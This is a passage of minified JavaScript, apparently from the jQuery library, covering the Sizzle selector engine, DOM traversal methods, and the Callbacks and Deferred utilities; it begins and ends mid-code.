RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,S)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=E)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{if(d.cssSupportsSelector&&!CSS.supports("selector(:is("+c+"))"))throw new Error;return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===E&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[E]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,S=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssSupportsSelector=ce(function(){return CSS.supports("selector(*)")&&C.querySelectorAll(":is(:jqfake)")&&!CSS.supports("selector(:is(*,:jqfake))")}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=E,!C.getElementsByName||!C.getElementsByName(E).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&S){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&S){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&S)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+E+"'></a><select id='"+E+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+E+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+E+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssSupportsSelector||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&S&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!S):void 0;return void 0!==r?r:d.attributes||!S?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[E]||(a[E]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[E]||(a[E]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[E]||(a[E]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[E]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[E]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=S?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[E]||(e[E]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[E]&&(y=Ce(y)),v&&!v[E]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Se(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[E]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Se(e.slice(s,n)),n<r&&Se(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Se(t[n]))[E]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!S);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&S&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!S,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=E.split("").sort(j).join("")===E,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);E.find=d,E.expr=d.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=d.uniqueSort,E.text=d.getText,E.isXMLDoc=d.isXML,E.contains=d.contains,E.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&E(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=E.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?E.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?E.grep(e,function(e){return e===n!==r}):"string"!=typeof n?E.grep(e,function(e){return-1<i.call(n,e)!==r}):E.filter(n,e,r)}E.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?E.find.matchesSelector(r,e)?[r]:[]:E.find.matches(e,E.grep(t,function(e){return 1===e.nodeType}))},E.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(E(e).filter(function(){for(t=0;t<r;t++)if(E.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)E.find(e,i[t],n);return 1<r?E.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?E(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:S,!0)),N.test(r[1])&&E.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=S.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this)}).prototype=E.fn,D=E(S);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&E(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&E.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?E.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(E(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},function(r,i){E.fn[r]=function(e,t){var n=E.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=E.filter(t,n)),1<this.length&&(H[r]||E.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},E.each(e.match(P)||[],function(e,t){n[t]=!0}),n):E.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){E.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return E.each(arguments,function(e,t){var n;while(-1<(n=E.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<E.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},E.extend({Deferred:function(e){var o=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return E.Deferred(function(r){E.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 